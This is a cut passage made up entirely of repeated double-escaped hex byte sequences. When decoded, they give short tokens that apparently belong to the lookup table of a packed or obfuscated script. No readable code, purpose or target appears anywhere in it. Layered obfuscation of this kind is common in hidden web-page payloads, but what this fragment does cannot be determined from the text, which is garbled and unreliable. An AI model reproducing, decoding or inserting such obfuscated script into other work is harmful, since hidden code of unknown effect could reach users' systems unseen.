5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\